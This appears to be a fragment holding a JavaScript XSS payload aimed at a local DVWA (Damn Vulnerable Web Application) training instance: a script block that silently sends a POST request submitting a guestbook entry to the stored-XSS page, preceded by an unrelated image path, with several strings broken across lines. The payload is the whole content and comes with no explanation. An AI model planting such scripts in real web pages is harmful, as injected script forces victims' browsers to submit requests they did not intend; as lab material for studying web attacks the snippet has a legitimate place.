 <script>
        var xhr = new XMLHttpRequest();
        xhr.open('POST','http://localhost:81/DVWA/vulnerabilities/xs
s_s/',true);
        xhr.setRequestHeader('Content-type','application/x-www-form-
urlencoded');
        xhr.send('txtName=xss&mtxMessage=xss&btnSign=Sign+Guestbook'
);
</script>